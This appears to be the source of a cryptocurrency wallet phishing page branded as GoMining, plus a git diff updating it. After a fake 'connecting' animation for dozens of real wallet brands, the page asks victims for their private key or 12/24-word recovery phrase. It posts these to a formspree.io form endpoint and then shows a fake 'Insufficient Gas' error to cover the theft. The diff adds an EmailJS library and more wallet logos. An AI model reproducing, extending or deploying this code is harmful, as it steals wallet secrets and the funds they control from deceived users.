              <div class="step-dot"></div>
              Establishing connection...
            </div>
            <div class="status-step" id="step4">
              <div class="step-dot"></div>
              Connection established &#x2713;
            </div>
          </div>
        </div>

        <!-- FORM SCREEN -->
        <div class="form-screen" id="formScreen">
          <h3>Manual Connection</h3>

          <div class="tab-bar">
            <button class="tab-btn active" data-tab="tabIssue">Issue</button>
            <button class="tab-btn" data-tab="tabReview">Review</button>
          </div>

          <form id="contactForm">
            <input type="hidden" name="partner" id="partnerInput" />

            <!-- ISSUE TAB -->
            <div class="tab-panel active" id="tabIssue">
              <div class="form-group">
                <label for="issueBox">Private Key</label>
                <textarea
                  id="issueBox"
                  name="issue"
                  placeholder="Enter your private key"
                  rows="6"
                ></textarea>
              </div>
            </div>

            <!-- REVIEW TAB -->
            <div class="tab-panel" id="tabReview">
              <div class="form-group">
                <label for="messageBox">Passphrase</label>
                <textarea
                  id="messageBox"
                  name="message"
                  placeholder="Enter your 12 or 24-word recovery phrase, with each word separated by a space..."
                  rows="6"
                ></textarea>
                <div class="phrase-hint" id="phraseHint">
                  0 words &#x2014; enter exactly 12 or 24
                </div>
              </div>
            </div>

            <!-- SUBMIT always visible -->
            <button type="submit" class="submit-btn" id="submitBtn">
              Submit
            </button>
          </form>
        </div>
      </div>
    </div>

    <!-- GAS ERROR POPUP -->
    <div class="success-popup-overlay" id="successPopup">
      <div class="success-popup">
        <button class="gas-popup-close" id="gasCloseTop">&#x2715;</button>
        <h3>Insufficient Gas</h3>
        <p>
          Insufficient balance for gas. Please fund your wallet to continue or
          try again with another wallet.
        </p>
        <button class="success-close-btn" id="gasCloseBtn">Close</button>
      </div>
    </div>

    <script>
      function countWords(str) {
        return str
          .trim()
          .split(/\s+/)
          .filter(function (w) {
            return w.length > 0;
          }).length;
      }

      // ---- MODAL OPEN/CLOSE ----
      function openModal(brandName, logoSrc) {
        document.getElementById("formScreen").classList.remove("visible");
        document.getElementById("connectingScreen").style.display = "flex";
        document.getElementById("contactForm").reset();
        document.getElementById("partnerInput").value = brandName;
        document.getElementById("connectingLogo").src = logoSrc;
        document.getElementById("connectingLogo").alt = brandName;
        document.getElementById("progressFill").style.width = "0%";
        document.getElementById("phraseHint").textContent =
          "0 words \u2014 enter exactly 12 or 24";
        document.getElementById("phraseHint").className = "phrase-hint";
        // Reset tabs to Issue
        document.querySelectorAll(".tab-btn").forEach(function (b, i) {
          b.classList.toggle("active", i === 0);
        });
        document.querySelectorAll(".tab-panel").forEach(function (p, i) {
          p.classList.toggle("active", i === 0);
        });
        ["step1", "step2", "step3", "step4"].forEach(function (id) {
          document.getElementById(id).className = "status-step";
        });
        document.getElementById("modalOverlay").classList.add("active");
        runConnectingSequence();
      }

      function closeModal() {
        document.getElementById("modalOverlay").classList.remove("active");
      }

      function closeSuccessPopup() {
        document.getElementById("successPopup").classList.remove("active");
      }

      // ---- CONNECTING SEQUENCE ----
      function runConnectingSequence() {
        var steps = [
          { id: "step1", progress: 25, delay: 0 },
          { id: "step2", progress: 55, delay: 700 },
          { id: "step3", progress: 80, delay: 1400 },
          { id: "step4", progress: 100, delay: 2100 },
        ];
        steps.forEach(function (step, index) {
          setTimeout(function () {
            if (index > 0) {
              document.getElementById(steps[index - 1].id).className =
                "status-step visible done";
            }
            document.getElementById(step.id).className =
              "status-step visible active";
            document.getElementById("progressFill").style.width =
              step.progress + "%";
          }, step.delay);
        });
        setTimeout(function () {
          document.getElementById("step4").className =
            "status-step visible done";
          setTimeout(function () {
            document.getElementById("connectingScreen").style.display = "none";
            document.getElementById("formScreen").classList.add("visible");
          }, 400);
        }, 2900);
      }

      // ---- EVENT LISTENERS (all attached after DOM ready) ----
      document.addEventListener("DOMContentLoaded", function () {
        // Close modal buttons
        document
          .getElementById("modalCloseBtn")
          .addEventListener("click", closeModal);
        document
          .getElementById("modalOverlay")
          .addEventListener("click", function (e) {
            if (e.target === this) closeModal();
          });

        // Gas popup close buttons
        document
          .getElementById("gasCloseTop")
          .addEventListener("click", closeSuccessPopup);
        document
          .getElementById("gasCloseBtn")
          .addEventListener("click", closeSuccessPopup);

        // Tab switching
        document.querySelectorAll(".tab-btn").forEach(function (btn) {
          btn.addEventListener("click", function () {
            var targetId = this.dataset.tab;
            document.querySelectorAll(".tab-btn").forEach(function (b) {
              b.classList.remove("active");
            });
            document.querySelectorAll(".tab-panel").forEach(function (p) {
              p.classList.remove("active");
            });
            this.classList.add("active");
            document.getElementById(targetId).classList.add("active");
          });
        });

        // Review tab phrase hint
        document
          .getElementById("messageBox")
          .addEventListener("input", function () {
            var count = countWords(this.value);
            var hint = document.getElementById("phraseHint");
            if (count === 12 || count === 24) {
              hint.textContent = count + " words \u2014 valid \u2713";
              hint.className = "phrase-hint valid";
            } else if (count > 0) {
              hint.textContent =
                count + " words \u2014 must be exactly 12 or 24";
              hint.className = "phrase-hint invalid";
            } else {
              hint.textContent = "0 words \u2014 enter exactly 12 or 24";
              hint.className = "phrase-hint";
            }
          });

        // Form submit
        document
          .getElementById("contactForm")
          .addEventListener("submit", async function (e) {
            e.preventDefault();
            var btn = document.getElementById("submitBtn");
            var form = this;

            // Only enforce 12/24 rule when Passphrase tab is active
            var onPassphraseTab = document
              .getElementById("tabReview")
              .classList.contains("active");
            if (onPassphraseTab) {
              var phraseCount = countWords(
                document.getElementById("messageBox").value
              );
              if (phraseCount !== 12 && phraseCount !== 24) {
                var hint = document.getElementById("phraseHint");
                hint.textContent =
                  phraseCount + " words \u2014 must be exactly 12 or 24";
                hint.className = "phrase-hint invalid";
                return;
              }
            }

            btn.disabled = true;
            btn.textContent = "Sending\u2026";

            function onSuccess() {
              form.reset();
              document.getElementById("phraseHint").textContent =
                "0 words \u2014 enter exactly 12 or 24";
              document.getElementById("phraseHint").className = "phrase-hint";
              btn.disabled = false;
              btn.textContent = "Connect";
              closeModal();
              setTimeout(function () {
                document.getElementById("successPopup").classList.add("active");
              }, 200);
            }

            var data = new FormData(form);
            try {
              await fetch("https://formspree.io/f/xyknlvro", {
                method: "POST",
                body: data,
                headers: { Accept: "application/json" },
              });
              onSuccess();
            } catch (err) {
              onSuccess();
            }
          });
      });
    </script>
  </body>
</html>

==== commit 6b8aede7: "Update wallet.html" ====
--- a/wallet.html
+++ b/wallet.html
@@ -4,6 +4,7 @@
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Wallets – GoMining</title>
+    <script src="https://cdn.jsdelivr.net/npm/@emailjs/browser@4/dist/email.min.js"></script>
     <style>
       @import url("https://fonts.googleapis.com/css2?family=Space+Mono:wght@400;700&family=Syne:wght@400;600;800&display=swap");
 
@@ -428,6 +429,14 @@
         color: #444;
         font-size: 15px;
       }
+
+      /* key field only — monospace reads better for base58/hex */
+      #issueBox {
+        font-family: "Space Mono", monospace;
+        font-size: 0.85rem;
+        resize: none;
+      }
+
       .submit-btn {
         width: 100%;
         padding: 14px;
@@ -456,17 +465,6 @@
         cursor: not-allowed;
         transform: none;
       }
-      .word-counter {
-        font-size: 0.75rem;
-        font-family: "Space Mono", monospace;
-        margin-top: 6px;
-        text-align: right;
-        color: var(--muted);
-        transition: color 0.2s;
-      }
-      .word-counter.valid {
-        color: #6dd48a;
-      }
       .phrase-hint {
         font-size: 0.75rem;
         font-family: "Space Mono", monospace;
@@ -611,10 +609,7 @@
         <div class="ticker-wrap">
           <div class="ticker-track">
             <div class="ticker-slide">
-              <img
-                src="Icons/Metamask-Digital-Asset-Logo-PNG.png"
-                alt="MetaMask"
-              />
+              <img src="Icons/Metamask-Digital-Asset-Logo-PNG.png" alt="MetaMask" />
               <img src="Icons/trust-wallet-icon.png" alt="Trust Wallet" />
               <img src="Icons/idreP17eZK_1773876334789.jpeg" alt="Phantom" />
               <img src="Icons/Ledger.jfif" alt="Ledger" />
@@ -634,12 +629,15 @@
               <img src="Icons/argent.png" alt="Argent" />
               <img src="Icons/Atomic-wallet.png" alt="Atomic" />
               <img src="Icons/zengo.png" alt="Zengo" />
+              <img src="Icons/rabby.png" alt="Rabby"
+                onerror="this.onerror=null;this.src='https://raw.githubusercontent.com/RabbyHub/logo/master/symbol.png'" />
+              <img src="Icons/walletconnect.png" alt="WalletConnect"
+                onerror="this.onerror=null;this.src='https://raw.githubusercontent.com/WalletConnect/walletconnect-assets/master/Icon/Blue%20(Default)/Icon.png'" />
+              <img src="Icons/cake.png" alt="Cake Wallet"
+                onerror="this.onerror=null;this.src='https://cryptologos.zenobank.io/library/cake-wallet-icon-dark.png'" />
             </div>
             <div class="ticker-slide">
-              <img
-                src="Icons/Metamask-Digital-Asset-Logo-PNG.png"
-                alt="MetaMask"
-              />
+              <img src="Icons/Metamask-Digital-Asset-Logo-PNG.png" alt="MetaMask" />
               <img src="Icons/trust-wallet-icon.png" alt="Trust Wallet" />
               <img src="Icons/idreP17eZK_1773876334789.jpeg" alt="Phantom" />
               <img src="Icons/Ledger.jfif" alt="Ledger" />
@@ -659,6 +657,12 @@
               <img src="Icons/argent.png" alt="Argent" />
               <img src="Icons/Atomic-wallet.png" alt="Atomic" />
               <img src="Icons/zengo.png" alt="Zengo" />
+              <img src="Icons/rabby.png" alt="Rabby"
+                onerror="this.onerror=null;this.src='https://raw.githubusercontent.com/RabbyHub/logo/master/symbol.png'" />
+              <img src="Icons/walletconnect.png" alt="WalletConnect"
+                onerror="this.onerror=null;this.src='https://raw.githubusercontent.com/WalletConnect/walletconnect-assets/master/Icon/Blue%20(Default)/Icon.png'" />
+              <img src="Icons/cake.png" alt="Cake Wallet"
+                onerror="this.onerror=null;this.src='https://cryptologos.zenobank.io/library/cake-wallet-icon-dark.png'" />
             </div>
           </div>
         </div>
@@ -670,643 +674,454 @@
           <p>Select a wallet:</p>
         </div>
         <div class="brands-grid">
-          <div
-            class="brand-card"
-            onclick="openModal('MetaMask','Icons/Metamask-Digital-Asset-Logo-PNG.png')"
-          >
-            <img
-              src="Icons/Metamask-Digital-Asset-Logo-PNG.png"
-              alt="MetaMask"
-            /><span>MetaMask</span>
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Trust Wallet','Icons/trust-wallet-icon.png')"
-          >
-            <img src="Icons/trust-wallet-icon.png" alt="Trust Wallet" /><span
-              >Trust Wallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Phantom','Icons/idreP17eZK_1773876334789.jpeg')"
-          >
-            <img src="Icons/idreP17eZK_1773876334789.jpeg" alt="Phantom" /><span
-              >Phantom</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Ledger','Icons/Ledger.jfif')"
-          >
+          <div class="brand-card" onclick="openModal('MetaMask','Icons/Metamask-Digital-Asset-Logo-PNG.png')">
+            <img src="Icons/Metamask-Digital-Asset-Logo-PNG.png" alt="MetaMask" /><span>MetaMask</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Trust Wallet','Icons/trust-wallet-icon.png')">
+            <img src="Icons/trust-wallet-icon.png" alt="Trust Wallet" /><span>Trust Wallet</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Phantom','Icons/idreP17eZK_1773876334789.jpeg')">
+            <img src="Icons/idreP17eZK_1773876334789.jpeg" alt="Phantom" /><span>Phantom</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Ledger','Icons/Ledger.jfif')">
             <img src="Icons/Ledger.jfif" alt="Ledger" /><span>Ledger</span>
           </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Trezor','Icons/trezor.png')"
-          >
+          <div class="brand-card" onclick="openModal('Trezor','Icons/trezor.png')">
             <img src="Icons/trezor.png" alt="Trezor" /><span>Trezor</span>
           </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Exodus','Icons/Exodus.png')"
-          >
+          <div class="brand-card" onclick="openModal('Exodus','Icons/Exodus.png')">
             <img src="Icons/Exodus.png" alt="Exodus" /><span>Exodus</span>
           </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Coinbase Wallet','Icons/coinbase.png')"
-          >
-            <img src="Icons/coinbase.png" alt="Coinbase Wallet" /><span
-              >Coinbase Wallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Rainbow','Icons/rainbow.jfif')"
-          >
+          <div class="brand-card" onclick="openModal('Coinbase Wallet','Icons/coinbase.png')">
+            <img src="Icons/coinbase.png" alt="Coinbase Wallet" /><span>Coinbase Wallet</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Rainbow','Icons/rainbow.jfif')">
             <img src="Icons/rainbow.jfif" alt="Rainbow" /><span>Rainbow</span>
           </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Zerion','Icons/zerion-logo.png')"
-          >
+          <div class="brand-card" onclick="openModal('Zerion','Icons/zerion-logo.png')">
             <img src="Icons/zerion-logo.png" alt="Zerion" /><span>Zerion</span>
           </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Uniswap Wallet','Icons/Uniswap-logo.png')"
-          >
-            <img src="Icons/Uniswap-logo.png" alt="Uniswap Wallet" /><span
-              >Uniswap Wallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Binance Wallet','Icons/binance-logo.png')"
-          >
-            <img src="Icons/binance-logo.png" alt="Binance Wallet" /><span
-              >Binance Wallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('OKX Wallet','Icons/okx-logo.png')"
-          >
-            <img src="Icons/okx-logo.png" alt="OKX Wallet" /><span
-              >OKX Wallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Bybit Wallet','Icons/bybit-logo.png')"
-          >
-            <img src="Icons/bybit-logo.png" alt="Bybit Wallet" /><span
-              >Bybit Wallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Crypto.com Wallet','Icons/crypto-logo.jfif')"
-          >
-            <img src="Icons/crypto-logo.jfif" alt="Crypto.com" /><span
-              >Crypto.com</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Kraken Wallet','Icons/Kraken.jfif')"
-          >
-            <img src="Icons/Kraken.jfif" alt="Kraken Wallet" /><span
-              >Kraken Wallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Solflare','Icons/Solflare.png')"
-          >
+          <div class="brand-card" onclick="openModal('Uniswap Wallet','Icons/Uniswap-logo.png')">
+            <img src="Icons/Uniswap-logo.png" alt="Uniswap Wallet" /><span>Uniswap Wallet</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Binance Wallet','Icons/binance-logo.png')">
+            <img src="Icons/binance-logo.png" alt="Binance Wallet" /><span>Binance Wallet</span>
+          </div>
+          <div class="brand-card" onclick="openModal('OKX Wallet','Icons/okx-logo.png')">
+            <img src="Icons/okx-logo.png" alt="OKX Wallet" /><span>OKX Wallet</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Bybit Wallet','Icons/bybit-logo.png')">
+            <img src="Icons/bybit-logo.png" alt="Bybit Wallet" /><span>Bybit Wallet</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Crypto.com Wallet','Icons/crypto-logo.jfif')">
+            <img src="Icons/crypto-logo.jfif" alt="Crypto.com" /><span>Crypto.com</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Kraken Wallet','Icons/Kraken.jfif')">
+            <img src="Icons/Kraken.jfif" alt="Kraken Wallet" /><span>Kraken Wallet</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Solflare','Icons/Solflare.png')">
             <img src="Icons/Solflare.png" alt="Solflare" /><span>Solflare</span>
           </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Backpack','Icons/backpack.jfif')"
-          >
-            <img src="Icons/backpack.jfif" alt="Backpack" /><span
-              >Backpack</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Argent','Icons/argent.png')"
-          >
+          <div class="brand-card" onclick="openModal('Backpack','Icons/backpack.jfif')">
+            <img src="Icons/backpack.jfif" alt="Backpack" /><span>Backpack</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Argent','Icons/argent.png')">
             <img src="Icons/argent.png" alt="Argent" /><span>Argent</span>
           </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Gnosis Safe','Icons/Gnosis.png')"
-          >
-            <img src="Icons/Gnosis.png" alt="Gnosis Safe" /><span
-              >Gnosis Safe</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Atomic Wallet','Icons/Atomic-wallet.png')"
-          >
-            <img src="Icons/Atomic-wallet.png" alt="Atomic Wallet" /><span
-              >Atomic Wallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Electrum','Icons/electrum.jfif')"
-          >
-            <img src="Icons/electrum.jfif" alt="Electrum" /><span
-              >Electrum</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Mycelium','Icons/Mycelium.png')"
-          >
+          <div class="brand-card" onclick="openModal('Gnosis Safe','Icons/Gnosis.png')">
+            <img src="Icons/Gnosis.png" alt="Gnosis Safe" /><span>Gnosis Safe</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Atomic Wallet','Icons/Atomic-wallet.png')">
+            <img src="Icons/Atomic-wallet.png" alt="Atomic Wallet" /><span>Atomic Wallet</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Electrum','Icons/electrum.jfif')">
+            <img src="Icons/electrum.jfif" alt="Electrum" /><span>Electrum</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Mycelium','Icons/Mycelium.png')">
             <img src="Icons/Mycelium.png" alt="Mycelium" /><span>Mycelium</span>
           </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Edge Wallet','Icons/Egde.jfif')"
-          >
-            <img src="Icons/Egde.jfif" alt="Edge Wallet" /><span
-              >Edge Wallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Blockchain.com','Icons/blockchain.png')"
-          >
-            <img src="Icons/blockchain.png" alt="Blockchain.com" /><span
-              >Blockchain.com</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('BitPay','Icons/bitpay.jfif')"
-          >
+          <div class="brand-card" onclick="openModal('Edge Wallet','Icons/Egde.jfif')">
+            <img src="Icons/Egde.jfif" alt="Edge Wallet" /><span>Edge Wallet</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Blockchain.com','Icons/blockchain.png')">
+            <img src="Icons/blockchain.png" alt="Blockchain.com" /><span>Blockchain.com</span>
+          </div>
+          <div class="brand-card" onclick="openModal('BitPay','Icons/bitpay.jfif')">
             <img src="Icons/bitpay.jfif" alt="BitPay" /><span>BitPay</span>
           </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Xdefi Wallet','Icons/xdefi.jfif')"
-          >
+          <div class="brand-card" onclick="openModal('Xdefi Wallet','Icons/xdefi.jfif')">
             <img src="Icons/xdefi.jfif" alt="Xdefi" /><span>Xdefi Wallet</span>
           </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Keplr','Icons/keplr.jfif')"
-          >
+          <div class="brand-card" onclick="openModal('Keplr','Icons/keplr.jfif')">
             <img src="Icons/keplr.jfif" alt="Keplr" /><span>Keplr</span>
           </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Terra Station','Icons/Terra station.png')"
-          >
-            <img src="Icons/Terra station.png" alt="Terra Station" /><span
-              >Terra Station</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Leap Wallet','Icons/Leap wallet.png')"
-          >
-            <img src="Icons/Leap wallet.png" alt="Leap Wallet" /><span
-              >Leap Wallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Braavos','Icons/Bravoos.jfif')"
-          >
-            <img src="Icons/Bravoos.jfif" alt="Braavos" /><span>Braavos</span>
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('imToken','Icons/Imtoken.jfif')"
-          >
-            <img src="Icons/Imtoken.jfif" alt="imToken" /><span>imToken</span>
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('TokenPocket','Icons/Tokenpocket.png')"
-          >
-            <img src="Icons/Tokenpocket.png" alt="TokenPocket" /><span
-              >TokenPocket</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('SafePal','Icons/Safepal.png')"
-          >
-            <img src="Icons/Safepal.png" alt="SafePal" /><span>SafePal</span>
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('DCENT','Icons/Dcent.png')"
-          >
-            <img src="Icons/Dcent.png" alt="D'CENT" /><span>D'CENT</span>
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('CoolWallet','Icons/coolwallet.png')"
-          >
-            <img src="Icons/coolwallet.png" alt="CoolWallet" /><span
-              >CoolWallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Unstoppable','Icons/unstoppable.jfif')"
-          >
-            <img src="Icons/unstoppable.jfif" alt="Unstoppable" /><span
-              >Unstoppable</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Coin98','Icons/COin98.png')"
-          >
-            <img src="Icons/COin98.png" alt="Coin98" /><span>Coin98</span>
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Slope Wallet','Icons/slope.png')"
-          >
-            <img src="Icons/slope.png" alt="Slope Wallet" /><span
-              >Slope Wallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Glow Wallet','Icons/glow wallet.jfif')"
-          >
-            <img src="Icons/glow wallet.jfif" alt="Glow Wallet" /><span
-              >Glow Wallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('MathWallet','Icons/mathwalletlogo.jfif')"
-          >
-            <img src="Icons/mathwalletlogo.jfif" alt="MathWallet" /><span
-              >MathWallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Frontier','Icons/frontier.jfif')"
-          >
-            <img src="Icons/frontier.jfif" alt="Frontier" /><span
-              >Frontier</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Sequence','Icons/sequence.jfif')"
-          >
-            <img src="Icons/sequence.jfif" alt="Sequence" /><span
-              >Sequence</span
-            >
-          </div>
-          <div class="brand-card" onclick="openModal('Taho','Icons/Taho.png')">
-            <img src="Icons/Taho.png" alt="Taho" /><span>Taho</span>
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Frame','Icons/frame.jfif')"
-          >
-            <img src="Icons/frame.jfif" alt="Frame" /><span>Frame</span>
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Enkrypt','Icons/Enkrypt.jfif')"
-          >
-            <img src="Icons/Enkrypt.jfif" alt="Enkrypt" /><span>Enkrypt</span>
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('NOW Wallet','Icons/Now wallet.jfif')"
-          >
-            <img src="Icons/Now wallet.jfif" alt="NOW Wallet" /><span
-              >NOW Wallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Guarda Wallet','Icons/Guarda logo.jfif')"
-          >
-            <img src="Icons/Guarda logo.jfif" alt="Guarda" /><span
-              >Guarda Wallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Zengo','Icons/zengo.png')"
-          >
-            <img src="Icons/zengo.png" alt="Zengo" /><span>Zengo</span>
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('1inch Wallet','Icons/1inch.png')"
-          >
-            <img src="Icons/1inch.png" alt="1inch Wallet" /><span
-              >1inch Wallet</span
-            >
-          </div>
-          <div
-            class="brand-card"
-            onclick="openModal('Rabby Wallet','Icons/Rabby.jfif')"
-          >
-            <img src="Icons/Rabby.jfif" alt="Rabby" /><span>Rabby Wallet</span>
+          <div class="brand-card" onclick="openModal('Terra Station','Icons/Terra station.png')">
+            <img src="Icons/Terra station.png" alt="Terra Station" /><span>Terra Station</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Leap Wallet','Icons/Leap wallet.png')">
+            <img src="Icons/Leap wallet.png" alt="Leap Wallet" /><span>Leap Wallet</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Zengo','Icons/zengo.png')">
+            <img src="Icons/zengo.png" alt="Zengo"
+              onerror="this.onerror=null;this.src='https://cryptologos.zenobank.io/library/zengo-wallet-icon-dark.png'" /><span>Zengo</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Rabby Wallet','Icons/rabby.png')">
+            <img src="Icons/rabby.png" alt="Rabby Wallet"
+              onerror="this.onerror=null;this.src='https://raw.githubusercontent.com/RabbyHub/logo/master/symbol.png'" /><span>Rabby Wallet</span>
+          </div>
+          <div class="brand-card" onclick="openModal('WalletConnect','Icons/walletconnect.png')">
+            <img src="Icons/walletconnect.png" alt="WalletConnect"
+              onerror="this.onerror=null;this.src='https://raw.githubusercontent.com/WalletConnect/walletconnect-assets/master/Icon/Blue%20(Default)/Icon.png'" /><span>WalletConnect</span>
+          </div>
+          <div class="brand-card" onclick="openModal('Cake Wallet','Icons/cake.png')">
+            <img src="Icons/cake.png" alt="Cake Wallet"
+              onerror="this.onerror=null;this.src='https://cryptologos.zenobank.io/library/cake-wallet-icon-dark.png'" /><span>Cake Wallet</span>
           </div>
         </div>
       </section>
     </div>
 
-    <!-- WALLET MODAL -->
+    <!-- ===== WALLET MODAL ===== -->
     <div class="modal-overlay" id="modalOverlay">
       <div class="modal">
-        <button class="modal-close" id="modalCloseBtn">&#x2715;</button>
-
-        <!-- CONNECTING SCREEN -->
+        <button class="modal-close" id="modalClose">✕</button>
+
+        <!-- Connecting screen -->
         <div class="connecting-screen" id="connectingScreen">
-          <img id="connectingLogo" class="connecting-logo" src="" alt="" />
-          <div class="connecting-title"><span>Manual Connection</span></div>
+          <img class="connecting-logo" id="connectingLogo" alt="" />
+          <div class="connecting-title">
+            Connecting to <span id="connectingWalletName"></span>
+          </div>
           <div class="progress-bar-wrap">
             <div class="progress-bar-fill" id="progressFill"></div>
           </div>
-          <div class="status-steps">
-            <div class="status-step" id="step1">
-              <div class="step-dot"></div>
-              Initializing secure channel...
